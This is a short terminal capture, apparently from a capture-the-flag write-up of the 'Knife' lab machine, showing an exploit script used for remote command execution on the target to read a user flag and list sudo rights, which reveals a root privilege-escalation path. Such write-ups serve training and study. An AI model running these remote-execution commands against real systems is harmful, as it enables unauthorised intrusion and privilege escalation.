 ..Desktop/Knife
❯ python3 exploit.py -u http://10.10.10.242/ -c "cd /home/james && cat user.txt"
[+] Results:
33fc270c1671c0c69b18af7c6472a214
❯ python3 exploit.py -u http://10.10.10.242/ -c "sudo -l"
[+] Results:
Matching Defaults entries for james on knife:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on knife:
    (root) NOPASSWD: /usr/bin/knife
/mnt/c/Users/linhtd99/Desktop/Knife